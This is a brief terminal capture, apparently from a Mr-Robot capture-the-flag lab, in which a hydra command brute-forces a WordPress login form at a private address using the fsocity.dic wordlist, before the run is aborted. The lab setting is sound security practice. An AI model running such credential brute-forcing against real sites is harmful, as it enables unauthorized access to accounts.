 ┌─[root@parrot]─[/home/devops/Desktop/CTF/MR-ROBOT]
[└──╼ #hydra 10.0.0.48 http-form-post "/wp-login.php:log=^USER^&pwd=^PASS^:ERROR" -L fsocity.dic -P fsocity.dic ]
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes
.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-04-09 18:26:14
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seconds to abort...
^C
┌─[✗]─[root@parrot]─[/home/devops/Desktop/CTF/MR-ROBOT]
└──╼ #